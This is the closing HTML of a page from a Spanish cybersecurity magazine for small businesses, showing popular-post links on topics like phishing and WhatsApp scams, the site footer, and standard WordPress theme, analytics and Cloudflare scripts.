block_td_uid_32_696e9126983c2.block_type = "td_block_7";
block_td_uid_32_696e9126983c2.post_count = "3";
block_td_uid_32_696e9126983c2.found_posts = "1157";
block_td_uid_32_696e9126983c2.header_color = "";
block_td_uid_32_696e9126983c2.ajax_pagination_infinite_stop = "";
block_td_uid_32_696e9126983c2.max_num_pages = "386";
tdBlocksArray.push(block_td_uid_32_696e9126983c2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_32_696e9126983c2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" class="td-image-wrap" title="Las redes 5G dificultarán las labores de rastreo a la policía"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Las redes 5G dificultarán las labores de rastreo a la policía" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" title="Las redes 5G dificultarán las labores de rastreo a la policía">Las redes 5G dificultarán las labores de rastreo a la policía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T13:00:54+00:00" >1 agosto, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" class="td-image-wrap" title="Mensaje bomba en WhatsApp"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mensaje bomba en WhatsApp" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" title="Mensaje bomba en WhatsApp">Mensaje bomba en WhatsApp</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T09:35:16+00:00" >5 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" class="td-image-wrap" title="Previene un ataque Phishing"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Previene un ataque Phishing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" title="Previene un ataque Phishing">Previene un ataque Phishing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T09:00:02+00:00" >21 junio, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_33_696e9126a163b_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_33_696e9126a163b" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/"><span class="td-cat-name">Actualidad</span><span class="td-cat-no">955</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/"><span class="td-cat-name">Noticias al día</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">270</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/"><span class="td-cat-name">Ataques y amenazas</span><span class="td-cat-no">221</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/"><span class="td-cat-name">Consejos de ciberseguridad</span><span class="td-cat-no">71</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/"><span class="td-cat-name">Aprende ciberseguridad</span><span class="td-cat-no">59</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/"><span class="td-cat-name">Formación básica para usuarios</span><span class="td-cat-no">47</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/"><span class="td-cat-name">Soluciones para PYMES</span><span class="td-cat-no">26</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ciberseguridadpyme.es/"><img class="td-retina-data" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco-300x57.png" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Somos una revista dedicada a la ciberseguridad, enfocada las medianas y pequeñas empresas. Con el objetivo de llevar la ciberseguridad a la sociedad y a las PYMES, y de mostrar una rama esencial para una sociedad global interconectada.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#a1d3c4d7c8d2d5c0e1c2d8c3c4d3c4ced18fc2cecc"><span class="__cf_email__" data-cfemail="a5d7c0d3ccd6d1c4e5c6dcc7c0d7c0cad58bc6cac8">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-594"><a href="https://www.ciberseguridadpyme.es/actualidad/editorial/bienvenidos-a-ciberseguridadpyme/">Nosotros</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-791"><a href="https://www.ciberseguridadpyme.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-792"><a rel="privacy-policy" href="https://www.ciberseguridadpyme.es/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-795"><a href="https://www.ciberseguridadpyme.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1200"><a href="https://www.ciberseguridadpyme.es/contactanos/">Contacto</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2686"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Mejor Master Ciberseguridad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Revista Ciberseguridad para Empresas : CyberEOP                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="82c51b50612694d4d4749f74-text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/amazon-regala-iphone11-ciberestafa/" rel="bookmark" class="td-image-wrap" title="Suplantación de identidad en Amazon"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/ataques-y-amenazas--324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/ataques-y-amenazas--324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/ataques-y-amenazas--533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="El modo incógnito de los navegadores se puede rastrear" title="Suplantación de identidad en Amazon" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/amazon-regala-iphone11-ciberestafa/" rel="bookmark" title="Suplantación de identidad en Amazon">Suplantación de identidad en Amazon</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-24T09:00:14+00:00" >24 enero, 2020</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/amazon-regala-iphone11-ciberestafa/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696e9126ad3e0
    -->

    		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="82c51b50612694d4d4749f74-text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_posts_autoload-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/comment-reply.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_files_for_front-js"></script>
<script type="82c51b50612694d4d4749f74-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="82c51b50612694d4d4749f74-text/javascript">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/computer-programmer-developing-software-applicati-2022-08-01-03-18-38-utc-scaled.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="82c51b50612694d4d4749f74-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96885c77c25642b8b6a087929f33df81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>